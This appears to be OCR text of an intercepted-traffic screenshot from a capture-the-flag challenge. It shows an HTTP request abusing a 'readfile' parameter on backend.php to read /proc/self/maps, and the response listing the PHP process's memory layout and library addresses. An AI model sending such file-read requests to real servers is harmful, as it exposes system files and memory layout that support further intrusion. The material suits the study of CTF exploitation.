 Request
Raw Params Headers Hex
1 GET
/sandbox/c45df7f6-f047-4a0d-ac74-
03b0fca29a8b/backend.php?readfile
=/proc/self/maps HTTP/1.1
2 Host: flagshop.xhlj.wetolink.com
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://flagshop.xhlj.wetolink.com
/sandbox/829f93cd-caf1-4559-b0dd-
f381fa1ef294/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Raw Headers Hex Render
13 00eab000-0113c000 rw-p 00000000 00:00 0 [heap]
14 7ffff14a8000-7ffff54a8000 rw-s 00000000 00:05 19498241 /dev/zero (deleted)
15 7ffff54a8000-7ffff54b8000 r-xp 00000000 fc:00 1983513 /usr/lib/php5/20121212/json.so
16 7ffff54b8000-7ffff56b7000 ---p 00010000 fc:00 1983513 /usr/lib/php5/20121212/json.so
17 7ffff56b7000-7ffff56b8000 r--p 0000f000 fc:00 1983513 /usr/lib/php5/20121212/json.so
18 7ffff56b8000-7ffff56b9000 rw-p 00010000 fc:00 1983513 /usr/lib/php5/20121212/json.so
19 7ffff56b9000-7ffff56d2000 r-xp 00000000 fc:00 1983515 /usr/lib/php5/20121212/pdo.so
20 7ffff56d2000-7ffff58d2000 ---p 00019000 fc:00 1983515 /usr/lib/php5/20121212/pdo.so
21 7ffff58d2000-7ffff58d5000 r--p 00019000 fc:00 1983515 /usr/lib/php5/20121212/pdo.so
22 7ffff58d5000-7ffff58d6000 rw-p 0001c000 fc:00 1983515 /usr/lib/php5/20121212/pdo.so
23 7ffff58d6000-7ffff58f6000 r-xp 00000000 fc:00 1983514 /usr/lib/php5/20121212/opcache.so
24 7ffff58f6000-7ffff5af5000 ---p 00020000 fc:00 1983514 /usr/lib/php5/20121212/opcache.so
25 7ffff5af5000-7ffff5af7000 r--p 0001f000 fc:00 1983514 /usr/lib/php5/20121212/opcache.so
26 7ffff5af7000-7ffff5af8000 rw-p 00021000 fc:00 1983514 /usr/lib/php5/20121212/opcache.so
27 7ffff5af8000-7ffff5b00000 rw-p 00000000 00:00 0
28 7ffff5b00000-7ffff5b21000 r-xp 00000000 fc:00 1971141 /lib/x86_64-linux-gnu/liblzma.so.5.0.
29 7ffff5b21000-7ffff5d20000 ---p 00021000 fc:00 1971141 /lib/x86_64-linux-gnu/liblzma.so.5.0.
30 7ffff5d20000-7ffff5d21000 r--p 00020000 fc:00 1971141 /lib/x86_64-linux-gnu/liblzma.so.5.0.
31 7ffff5d21000-7ffff5d22000 rw-p 00021000 fc:00 1971141 /lib/x86_64-linux-gnu/liblzma.so.5.0.
32 7ffff5d22000-7ffff5d3b000 r-xp 00000000 fc:00 1971194 /lib/x86_64-linux-gnu/libpthread-2.19
33 7ffff5d3b000-7ffff5f3a000 ---p 00019000 fc:00 1971194 /lib/x86_64-linux-gnu/libpthread-2.19
34 7ffff5f3a000-7ffff5f3b000 r--p 00018000 fc:00 1971194 /lib/x86_64-linux-gnu/libpthread-2.19
35 7ffff5f3b000-7ffff5f3c000 rw-p 00019000 fc:00 1971194 /lib/x86_64-linux-gnu/libpthread-2.19
36 7ffff5f3c000-7ffff5f40000 rw-p 00000000 00:00 0
37 7ffff5f40000-7ffff60fe000 r-xp 00000000 fc:00 1971102 /lib/x86_64-linux-gnu/libc-2.19.so
38 7ffff60fe000-7ffff62fe000 ---p 001be000 fc:00 1971102 /lib/x86_64-linux-gnu/libc-2.19.so
39 7ffff62fe000-7ffff6302000 r--p 001be000 fc:00 1971102 /lib/x86_64-linux-gnu/libc-2.19.so
40 7ffff6302000-7ffff6304000 rw-p 001c2000 fc:00 1971102 /lib/x86_64-linux-gnu/libc-2.19.so
41 7ffff6304000-7ffff6309000 rw-p 00000000 00:00 0
42 7ffff6309000-7ffff6465000 r-xp 00000000 fc:00 1983731 /usr/lib/x86_64-linux-gnu/libxml2.so.
43 7ffff6465000-7ffff6665000 ---p 0015c000 fc:00 1983731 /usr/lib/x86_64-linux-gnu/libxml2.so.
44 7ffff6665000-7ffff666d000 r--p 0015c000 fc:00 1983731 /usr/lib/x86_64-linux-gnu/libxml2.so.
45 7ffff666d000-7ffff666f000 rw-p 00164000 fc:00 1983731 /usr/lib/x86_64-linux-gnu/libxml2.so.
46 7ffff666f000-7ffff6670000 rw-p 00000000 00:00 0